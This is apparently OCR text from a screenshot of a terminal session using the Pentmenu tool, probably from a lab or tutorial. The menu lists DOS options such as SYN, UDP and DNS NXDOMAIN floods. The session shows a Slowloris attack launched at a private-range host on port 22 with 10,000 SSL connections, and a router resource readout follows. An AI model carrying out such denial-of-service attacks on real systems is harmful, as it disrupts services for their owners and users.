 File Actions Edit View Help
1) Recon 3) Extraction 5) Quit
2) DOS 4) View Readme
Pentmenu>2
1) ICMP Echo Flood 6) TCP XMAS Flood 11) Distraction Scan
2) ICMP Blacknurse 7) UDP Flood 12) DNS NXDOMAIN Flood
3) TCP SYN Flood 8) SSL DOS 13) Go back
4) TCP ACK Flood 9) Slowloris
5) TCP RST Flood 10) IPsec DOS
Pentmenu>9
Using netcat for Slowloris attack....
Enter target:
10.10.19.185
Target is set to 10.10.19.185
Enter target port (defaults to 80):
22
Using Port 22
Enter number of connections to open (default 2000):
10000
Choose interval between sending headers.
Default is [r]andom, between 5 and 15 seconds, or enter interval in seconds:
r
use SSL/TLS? [y]es or [n]o (default):
y
Using SSL/TLS
Creating stunnel client on 127.0.0.1:9991
Launching Slowloris....Use 'Ctrl c' to exit prematurely
Resources
Uptime: 00:35:37 OK
Free Memory: 6.6 MiB CPU
Total Memory: 32.0 MiB IRQ
CPU: MIPS 24Kc V7.4
CPU Count: 1
CPU Frequency: 650 MHz
CPU Load: 7 %
Free HDD Space: 1944 KiB
Total HDD Size: 16.0 MiB
Sector Writes Since Reboot: 498